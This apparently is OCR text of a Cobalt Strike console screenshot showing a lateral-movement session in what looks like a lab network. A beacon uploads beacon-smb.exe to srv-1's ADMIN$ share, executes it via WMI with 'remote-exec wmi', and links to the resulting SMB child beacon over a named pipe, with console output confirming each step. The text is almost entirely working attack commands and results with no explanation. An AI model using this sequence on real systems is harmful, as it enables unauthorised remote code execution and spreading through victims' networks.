 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Administrator *
WINDOWS-DEV @ 5724
bfarmer
WKSTN-1 @ 4380
bfarmer *
SRV-1 @ 4176
Event Log X Beacon 10.10.5.110@5724 X Listeners X Beacon 10.10.17.231@4380 X
beacon> cd \\srv-1\ADMIN$
[*] cd \\srv-1\ADMIN$
[+] host called home, sent: 22 bytes
beacon> upload C:\Payloads\beacon-smb.exe
[*] Tasked beacon to upload C:\Payloads\beacon-smb.exe as beacon-smb.exe
[+] host called home, sent: 311834 bytes
beacon> remote-exec wmi srv-1 C:\Windows\beacon-smb.exe
[*] Tasked beacon to run 'C:\Windows\beacon-smb.exe' on srv-1 via WMI
[+] host called home, sent: 4388 bytes
[+] received output:
CoInitializeSecurity already called. Thread token (if there is one) may not get used
[+] received output:
Started process 4176 on srv-1
beacon> link srv-1
[*] Tasked to link to \\srv-1\pipe\msagent_dc
[+] host called home, sent: 32 bytes
[+] established link to child beacon: 10.10.17.25